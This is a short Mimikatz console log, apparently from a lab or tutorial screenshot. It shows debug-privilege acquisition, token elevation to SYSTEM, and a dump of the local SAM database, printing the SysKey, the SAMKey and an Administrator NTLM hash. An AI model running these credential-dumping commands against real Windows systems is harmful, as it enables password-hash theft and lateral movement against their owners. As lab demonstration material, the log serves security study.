 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
428     {0;000003e7} 0 D 39748          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,20p)       Primary
 -> Impersonated !
 * Process Token : {0;0003b939} 1 D 344793      HACK\Administrator      S-1-5-21
-3007078554-120081946-2522169796-500    (18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 393181      NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,20p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : DC
SysKey : 3204c70612519e079470bb45955b51b9
Local SID : S-1-5-21-2422793997-1015683350-1019846931
SAMKey : 97a0f7d11edce77ea0a4d9b417639753
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
RID  : 000001f5 (501)
User : Guest
mimikatz # _